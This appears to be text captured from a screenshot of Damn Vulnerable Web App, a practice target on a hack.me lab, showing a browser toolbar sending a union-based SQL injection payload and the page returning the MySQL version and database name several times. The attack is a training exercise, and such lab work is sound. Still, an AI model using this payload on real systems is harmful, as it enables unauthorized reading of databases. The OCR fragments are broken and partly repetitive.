 Damn Vulnerable Web App (...
s28280-101047-qho.sipontum.hack.me/vulnerabilities/sqli/?id=1+and+1%3D1+unic
Google
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://s28280-101047-qho.sipontum.hack.me/vulnerabilities/sqli/?id=1 and 1=1 union all select @@version,database() from information_schema.tables#&Submit=Submit#
Split URL
Execute
Enable Post data
Enable Referrer
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
ID: 1 and 1=1 union all select @@version,database() from information_schema.tables#
First name: 5.1.65-community-log
Surname: dvwa
ID: 1 and 1=1 union all select @@version,database() from information_schema.tables#
First name: 5.1.65-community-log
Surname: dvwa
ID: 1 and 1=1 union all select @@version,database() from information_schema.tables#
First name: 5.1.65-community-log
Surname: dvwa
ID: 1 and 1=1 union all select @@version,database() from information_schema.tables#
First name: 5.1.65-community-log
Surname: dvwa
ID: 1 and 1=1 union all select @@version,database() from information_schema.tables#
First name: 5.1.65-community-log
Surname: dvwa
ID: 1 and 1=1 union all select @@version,database() from information_schema.tables#
First name: 5.1.65-community-log
Surname: dvwa
ID: 1 and 1=1 union all select @@version,database() from information_schema.tables#
First name: 5.1.65-community-log